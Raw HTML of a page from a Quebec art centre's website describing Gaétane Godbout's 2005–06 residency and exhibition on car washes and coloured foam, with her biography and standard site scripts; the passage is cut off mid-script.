            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" i/>
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
    </g>
</svg>
    </div>
    <div class="wrapper">
        <nav class="nav">
    <div class="nav__inner">
        <a href="https://lecart.org/fr/" class="nav__branding"></a>
        <button class="nav__close-button" id="primary-nav-close-button"></button>
        <div class="nav__menu text-size-5 text-uppercase">
            <div class="menu-navigation-principale-container"><ul id="menu-navigation-principale" class="menu"><li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10283"><a href="https://lecart.org/fr/">Saison 2025-26</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://lecart.org/fr/a-propos/">À propos</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://lecart.org/fr/archives/">Archives</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://lecart.org/fr/residences/">Résidences</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lecart.org/fr/membres/">Membres</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://lecart.org/fr/appel-de-dossiers-2/">Appel de dossiers</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-event menu-item-9533"><a href="https://lecart.org/fr/programmation/11e-biennale/">11e Biennale</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://lecart.org/fr/info/">Info</a></li>
</ul></div>        </div>
    </div>
</nav>
        <header class="header">
    <a href="https://lecart.org/fr/" class="header__branding"></a>
</header>
<button class="nav-open-button" id="primary-nav-open-button"></button>

<div class="page-title text-size-1">
    Saison 2005–06</div>

<div class="page-container">
    <div class="sections">
        <div class="section grid__item grid__item--start-0-end-6 grid__item@2--start-0-end-12">
    <div class="event">
        <div class="grid__area event__area--infos mb-30 md:mb-0">
            <div class="section__event-abstract">
                <h2><p>Gaétane Godbout</p>
<p><em>Beaucoup de mousse et bien peu de temps&#8230;</em></p>
</h2>
            </div>
                <div class="section__event-pills">
                            <span class="pill text-size-2">Résidence 14.04–18.05.06</span>
                    <span class="pill text-size-2">Exposition 18.05–11.06.06</span>
            </div>
            
                <div class="section__event-medias">
        <div class="slideshow">
            <div class="slideshow__container">
                                    <div class="slideshow__slide">
                                                    <img src="https://lecart.org/wp-content/uploads/2019/07/2005-06-ecart-gaetane-godbout-4.jpg" />
                        
                        <div class="slideshow__caption text-size-1">
                            &nbsp;
                        </div>
                    </div>
                                    <div class="slideshow__slide">
                                                    <img src="https://lecart.org/wp-content/uploads/2019/07/2005-06-ecart-gaetane-godbout-2.jpg" />
                        
                        <div class="slideshow__caption text-size-1">
                            &nbsp;
                        </div>
                    </div>
                                    <div class="slideshow__slide">
                                                    <img src="https://lecart.org/wp-content/uploads/2019/07/2005-06-ecart-gaetane-godbout-3.jpg" />
                        
                        <div class="slideshow__caption text-size-1">
                            &nbsp;
                        </div>
                    </div>
                            </div>
            <div class="slideshow__controls">
                <button class="slideshow__control slideshow__control--previous"></button>
                <button class="slideshow__control slideshow__control--next"></button>
            </div>
        </div>
    </div>
                    </div>
        <div class="event__area--text">
            <div class="section__event-text text-size-3">
                <p>Je me questionne sur le manque de temps, le rythme de vie souvent effréné et les déplacements réguliers qui nous confrontent simultanément à des états antinomiques&nbsp;: immobile et mobile, stagnant et mouvant, solitaire et social, présent et errant.</p>
<p>Je porte une attention particulière au lave-auto. Passage obligé&#8230; Où l&rsquo;on peut choisir de lâcher prise et se laisser porter par la machine&#8230; Vivre l&rsquo;instant présent de ce petit espace-temps où nous sommes confinés dans notre voiture, immobiles, à observer les gestes mécaniques des brosses et de l&rsquo;eau sur le pare-brise, les coulisses savonneuses et colorées. Ce qui m&rsquo;interpelle dans ces lavages, ce sont les images qui se construisent de façon aléatoire. On se laisse porter et, lorsque le rideau s&rsquo;ouvre, de nouveaux paysages apparaissent encore, comme des tableaux vivants.</p>
<p>Dans ce travail de résidence, je veux reproduire ce type de lavage sur les fenêtres de l&rsquo;Écart, construire des tableaux avec des mousses colorées et des jeux de jets d&rsquo;eau. Une intervention extérieure que je filmerai et photographierai de l&rsquo;intérieur. Le résultat de cette expérimentation sera présenté sous l&rsquo;une ou plusieurs de ces formes&nbsp;: gestes performatifs, ou vidéo, ou photographies et dessins/peintures.</p>
            </div>

            <div class="event__area--bio mt-60">
                                    <div class="section__event-biography text-size-2">
                        <p>Détentrice d&rsquo;un baccalauréat en arts plastiques de l&rsquo;UQAT, Gaétane Godbout est enseignante au département d&rsquo;arts plastiques et d&rsquo;histoire de l&rsquo;art du Cégep de l&rsquo;Abitibi-Témiscamingue. Elle a réalisé de nombreuses résidences, expositions solos et collectives, régionales, nationales et internationales. Elle a participé à des événements artistiques tels que Trafic Inter/national d&rsquo;art actuel, aux manœuvres du Collectif d&rsquo;artistes RN-34, au Symposium d&rsquo;art actuel de Moncton, à une résidence suivie d&rsquo;une exposition au Musée d&rsquo;art contemporain de Roskilde au Danemark. Elle a remporté le Premier prix de la création artistique en arts visuels de l&rsquo;Abitibi-Témiscamingue en 2000 et a reçu des bourses de création du Conseil des arts et des lettres du Québec, du Conseil des arts du Canada et du Ministère des Affaires Culturelles.</p>
                    </div>
                            </div>
        </div>
        
    </div>
</div>
    </div>
</div>

    <footer class="footer">
    <div class="footer__infos">
        <div class="footer__social">
                            <a href="https://www.facebook.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--facebook"></a>
                                        <a href="https://www.instagram.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--instagram"></a>
                                </div>
        <div class="footer__contact">
            <div class="footer__contact--address text-size-1">
                167, avenue Murdoch<br />
C.P. 2273<br />
Rouyn-Noranda QC<br />
J9X 5A9<br />
<a href="tel:18197978738">1 819 797-8738</a>            </div>
            <div class="footer__contact--phone-email text-size-1">
                <a href="tel:+"></a>
                <a href="mailto:info@lecart.org">info@lecart.org</a>
            </div>
        </div>
    </div>
    <div class="footer__newsletter newsletter">

    <p class="text-size-1 newsletter__title">Inscrivez-vous à notre infolettre</p>

    <form id="newsletter-form" class="newsletter__form">

        <input type="hidden" name="security" id="mce-security" value="700b46f7e4">

        <input class="newsletter__input-text" placeholder="Adresse courriel" required type="email" value="" name="email" id="mce-email">
        <input class="newsletter__input-submit" type="submit" value="→" name="subscribe">

    </form>

    <div class="newsletter__messages">
        <p class="newsletter__messages--confirm is-hidden">Votre inscription est confirmée. Merci!</p>
        <p class="newsletter__messages--pending is-hidden">Vous allez recevoir un courriel pour confirmer votre inscription à l'infolettre.</p>
        <p class="newsletter__messages--invalid-email is-hidden">Adresse courriel invalide.</p>
        <p class="newsletter__messages--error is-hidden">Une erreur est survenue lors de l'inscription.</p>
    </div>

</div>
    <div class="footer__copyright">
        Avertissement :
        Le contenu de ce site Internet
        est protégé par le droit
        d’auteur. Toute reproduction
        est interdite.
    </div>
</footer>
    </div>

    

<script type="text/plain" data-cookiecategory="analytics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-140667316-1', 'auto');
  ga('send', 'pageview');
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajax_url = 'https://lecart.org/wp-admin/admin-ajax.php'
/* ]]> */
</script>

<script defer src="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.js?v=1.5.0"></script>

<script src="https://lecart.org/wp-content/themes/ecart-wp-theme/dist/js/build.2af123573bc5dc735f59.min.js"></script>

<script src="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelement-and-player.min.js"></script>

<script type="text/javascript">
// https://stackoverflow.com/a/24107550
function closest(el, selector) {
    var matchesFn;

    // find vendor prefix
    ['matches','webkitMatchesSelector','mozMatchesSelector','msMatchesSelector','oMatchesSelector'].some(function(fn) {
        if (typeof document.body[fn] == 'function') {
            matchesFn = fn;
            return true;
        }
        return false;
    })

    var parent;

    // traverse parents
    while (el) {
        parent = el.parentElement;
        if (parent && parent[matchesFn](selector)) {
            return parent;
        }
        el = parent;
    }

    return null;
}

document.addEventListener('DOMContentLoaded', function () {

	//mejs.i18n.language(lang);

	var mediaElements = document.querySelectorAll('video, audio'), i, total = mediaElements.length;

	for (i = 0; i < total; i++) {
		new MediaElementPlayer(mediaElements[i], {
			features: [
				'playpause',
				'replay',
				//'current',
				'progress',
				'duration',
				'tracks',
